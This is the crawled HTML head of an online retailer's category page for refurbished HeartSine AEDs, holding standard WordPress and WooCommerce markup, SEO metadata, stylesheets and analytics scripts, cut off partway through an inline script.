

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/?product_view=grid
body_size: 53431
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.calmedequipment.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

            <script async src='https://obseu.bmccfortress.com/i/24b93e753af9a23ac7f1c89686264015.js' class='ct_clicktrue'></script>
            <script async src='https://www.clickcease.com/monitor/stat.js'>
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Buy HeartSine Refurbished AEDs - CalMed Equipment</title>
<meta name="description" content="Shop a wide selection of HeartSine refurbished AEDs at CalMed Equipment. Affordable prices, high-quality tools. Order now for reliable cardiac emergency response."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy HeartSine Refurbished AEDs - CalMed Equipment" />
<meta property="og:description" content="Shop a wide selection of HeartSine refurbished AEDs at CalMed Equipment. Affordable prices, high-quality tools. Order now for reliable cardiac emergency response." />
<meta property="og:url" content="https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/" />
<meta property="og:site_name" content="https://calmedequipment.com/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Buy HeartSine Refurbished AEDs - CalMed Equipment" />
<meta name="twitter:description" content="Shop a wide selection of HeartSine refurbished AEDs at CalMed Equipment. Affordable prices, high-quality tools. Order now for reliable cardiac emergency response." />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.calmedequipment.com/#organization","name":"California Medical Equipment"},{"@type":"WebSite","@id":"https://www.calmedequipment.com/#website","url":"https://www.calmedequipment.com","name":"https://calmedequipment.com/","publisher":{"@id":"https://www.calmedequipment.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://calmedequipment.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/","name":"kiHeartSine Refurbished AEDs"}}]},{"@type":"CollectionPage","@id":"https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/#webpage","url":"https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/","name":"Buy HeartSine Refurbished AEDs - CalMed Equipment","isPartOf":{"@id":"https://www.calmedequipment.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//js.braintreegateway.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Feed" href="https://www.calmedequipment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Comments Feed" href="https://www.calmedequipment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; kiHeartSine Refurbished AEDs Category Feed" href="https://www.calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='formidable-css' href='https://www.calmedequipment.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132217' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-external-checkout-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-external-checkout.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-apple-pay-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-apple-pay.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-braintree-apply-pay-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-apply-pay.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.calmedequipment.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
